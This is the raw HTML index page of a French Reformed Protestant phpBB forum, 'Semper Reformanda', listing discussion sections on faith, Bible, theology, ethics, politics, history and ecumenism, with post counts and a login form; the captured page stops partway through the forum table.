

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/index.php?sid=2387f8ea775fa9bae6dbb1d0a6e15792
body_size: 6363
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=5d16f205cc0e455a562f2c4e59a0791c" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=5d16f205cc0e455a562f2c4e59a0791c" title="Rechercher" />
<link rel="help" href="./faq.php?sid=5d16f205cc0e455a562f2c4e59a0791c" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=5d16f205cc0e455a562f2c4e59a0791c" title="Liste des Membres" />

<title>Semper Reformanda :: Index</title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=5d16f205cc0e455a562f2c4e59a0791c" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=5d16f205cc0e455a562f2c4e59a0791c" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=5d16f205cc0e455a562f2c4e59a0791c" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=5d16f205cc0e455a562f2c4e59a0791c" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=5d16f205cc0e455a562f2c4e59a0791c" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=5d16f205cc0e455a562f2c4e59a0791c" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=5d16f205cc0e455a562f2c4e59a0791c" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed">Utilisateurs enregistrés : Aucun</span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=5d16f205cc0e455a562f2c4e59a0791c?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=5d16f205cc0e455a562f2c4e59a0791c" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th colspan="2" height="28" class="thHead" nowrap="nowrap">Bienvenue</th>
  </tr>
  <tr>
	<td width="50%" class="row1" align="left" valign="top"><span class="infostat">
	La date/heure actuelle est Dim Jan 18, 2026 21:46<br /></span></td>
	<td width="50%" class="row1" align="right" valign="bottom"><span class="infostat">
		<a href="search.php?search_id=unanswered&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="infostat">Voir les messages sans réponses</a></span></td>
  </tr>

	<tr>
	<td class="row1" align="center" colspan="2"><span class="gen"><center>Il y a en tout <b>6</b> utilisateurs en ligne :: 0 Enregistré, 0 Invisible et 6 Invités</center></span>
	</td>

  </tr>
	<tr>
	<td class="row1" align="left" colspan="2"><span class="infostat">Le record du nombre d'utilisateurs en ligne est de <b>966</b> le Jeu Mar 14, 2024 19:44 :: Nos membres ont posté un total de <b>4185</b> messages :: Nous avons <b>31</b> membres enregistrés :: L'utilisateur enregistré le plus récent est <b><a href="profile.php?mode=viewprofile&amp;u=238&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Henri de Vaucluse</a></b></span>
	</td>

  </tr>

<!-- Start add - Last visit MOD -->
<tr>
	<td class="row1" align="left" colspan="2"><span class="gensmall"><b>230</b> utilisateurs ont visité le site aujourd'hui :: 0 Enregistré, 0 Invisible et 230 Invités&nbsp;, dont 22 durant la dernière heure.<br />Utilisateurs enregistrés : Aucun</br></span></td>
</tr>
<!-- Start add - Last visit MOD -->

</table>

<table width="100%" cellpadding="1" cellspacing="1" border="0">
	<td align="left" valign="top"><span class="gensmall">Ces données sont basées sur les utilisateurs actifs des cinq dernières minutes</span></td>
</table>

<form method="post" action="login.php?sid=5d16f205cc0e455a562f2c4e59a0791c">
  <table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
	<tr>
	  <td class="catHead" height="28"><a name="login"></a><span class="cattitle">Connexion</span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" height="28"><span class="gensmall">Nom d'utilisateur:
		<input class="post" type="text" name="Pseudo" size="10" />
		&nbsp;&nbsp;&nbsp;Mot de passe:
		<input class="post" type="password" name="Mot de passe" size="10" />
		&nbsp;&nbsp; &nbsp;&nbsp;Se connecter automatiquement à chaque visite
		<input class="text" type="checkbox" name="autoconnection" />
		&nbsp;&nbsp;&nbsp;
		<input type="submit" class="mainoption" name="login" value="Connexion" />
		</span> </td>
	</tr>
  </table>
</form>

<table width="100%" cellpadding="1" cellspacing="1" border="0">
	<td align="left" valign="top"><span class="nav"><a href="index.php?sid=5d16f205cc0e455a562f2c4e59a0791c" class="nav">Semper Reformanda Index du Forum</a></span></td>
</table>

<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="50" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="50" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="25"><span class="cattitle"><a href="index.php?c=3&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="cattitle">Annonces</a></span></td>

  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=11&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">LES REGLES DU FORUM</a><br />
	  </span> <span class="genmed">Merci de lire ceci avant d'intervenir sur ce forum<br />
	  </span><span class="gensmall">Modérateurs <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Calvinius</a>, <a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Ours Martin</a></span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Avr 30, 2006 14:21<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Calvinius</a> <a href="viewtopic.php?p=2177&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#2177"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=15&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">COMMENT S'INSCRIRE !</a><br />
	  </span> <span class="genmed">Merci d'envoyer un mail à vbru2000@gmail.com en précisant "inscription SRC" et en indiquant votre "login" (nom d'inscription) et si vous le souhaitez d'autres informations vous concernant qui resteront confidentielles (localisation, Eglise, etc.). L'administrateur du forum se chargera de vous inscrire et un mot de passe vous sera communiqué par mail.<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">0</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">0</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Pas de Messages</span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=12&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Donnez votre avis sur...</a><br />
	  </span> <span class="genmed">Espace de libres échanges où chacun peut exprimer son avis sur tel ou tel sujet, sans pour autant engager SRC dans les points de vue exprimés ici...<br />
	  </span><span class="gensmall">Modérateurs <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Calvinius</a>, <a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Ours Martin</a></span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">130</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">1039</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mer Avr 23, 2008 21:23<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Augustinus</a> <a href="viewtopic.php?p=4596&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4596"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="25"><span class="cattitle"><a href="index.php?c=7&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="cattitle">Questions/réponses</a></span></td>

  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=26&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Vos questions sur la foi</a><br />
	  </span> <span class="genmed">Toutes les réponses à vos questions sur la foi !<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">60</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">1121</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mar Sep 25, 2007 0:05<br /><a href="profile.php?mode=viewprofile&amp;u=69&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Jérôme</a> <a href="viewtopic.php?p=4178&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4178"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=27&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Questions diverses</a><br />
	  </span> <span class="genmed"><br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">43</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">192</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Juin 08, 2008 18:35<br /><a href="profile.php?mode=viewprofile&amp;u=179&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Zwingli</a> <a href="viewtopic.php?p=4629&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4629"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="25"><span class="cattitle"><a href="index.php?c=6&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="cattitle">Parlons de...</a></span></td>

  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=28&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Bible</a><br />
	  </span> <span class="genmed">Exégèse, etc...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">7</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">23</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Mar 30, 2017 8:53<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Calvinius</a> <a href="viewtopic.php?p=4655&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4655"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=17&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Théologie</a><br />
	  </span> <span class="genmed">En lien avec Positions théologiques de SRC.<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">18</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">67</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mer Aoû 20, 2008 13:21<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Calvinius</a> <a href="viewtopic.php?p=4644&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4644"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=18&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Philosophie</a><br />
	  </span> <span class="genmed">En lien avec Positions philosophiques de SRC.<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">1</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">3</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Juil 15, 2007 23:01<br />Athanasius <a href="viewtopic.php?p=3918&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#3918"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=19&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Ethique</a><br />
	  </span> <span class="genmed">Positions éthiques.<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">13</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">89</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Lun Déc 08, 2008 18:32<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Calvinius</a> <a href="viewtopic.php?p=4650&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4650"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=20&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Politique</a><br />
	  </span> <span class="genmed">Positions politiques.<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">15</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">128</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mer Déc 12, 2007 11:30<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Calvinius</a> <a href="viewtopic.php?p=4523&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4523"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=21&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Science (création&évolution...)</a><br />
	  </span> <span class="genmed">En lien avec Positions créationistes de SRC : rapport Bible, foi et science, etc...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">5</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">27</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Nov 25, 2007 22:18<br /><a href="profile.php?mode=viewprofile&amp;u=14&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">philemon</a> <a href="viewtopic.php?p=4512&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4512"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=22&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Histoire</a><br />
	  </span> <span class="genmed">Histoire de l'Eglise, histoire générale, philosophie de l'histoire, etc...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">28</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">92</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Sam Juin 21, 2008 12:12<br /><a href="profile.php?mode=viewprofile&amp;u=179&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Zwingli</a> <a href="viewtopic.php?p=4630&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4630"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=23&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Art&littérature</a><br />
	  </span> <span class="genmed">Peinture, littérature, architechture, cinéma, etc... Tout ce qui a trait à l'art !<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">6</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">16</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Ven Jan 18, 2008 22:07<br /><a href="profile.php?mode=viewprofile&amp;u=179&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Zwingli</a> <a href="viewtopic.php?p=4549&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4549"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=24&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Oecuménisme</a><br />
	  </span> <span class="genmed">Dialogue entre protestants, catholiques romains, orthodoxes...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">26</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">214</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Ven Mar 13, 2009 12:40<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Augustinus</a> <a href="viewtopic.php?p=4653&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4653"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=29&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Eglises</a><br />
	  </span> <span class="genmed">Réformés, luthériens, baptistes, évangéliques, etc...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">24</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">181</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Lun Juin 02, 2008 17:52<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Augustinus</a> <a href="viewtopic.php?p=4626&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4626"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=31&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Religions non-chrétiennes</a><br />
	  </span> <span class="genmed">Les religions non-chrétiennes, dialogue inter-religieux, sectes, etc...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">7</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Aoû 24, 2008 23:34<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=5d16f205cc0e455a562f2c4e59a0791c">Augustinus</a> <a href="viewtopic.php?p=4646&amp;sid=5d16f205cc0e455a562f2c4e59a0791c#4646"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=25&amp;sid=5d16f205cc0e455a562f2c4e59a0791c" class="forumlink">Autres...</a><br />
	  </span> <span class="genmed">Tout ce qui n'entre pas dans les catégories précédentes !<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">13</span></td>
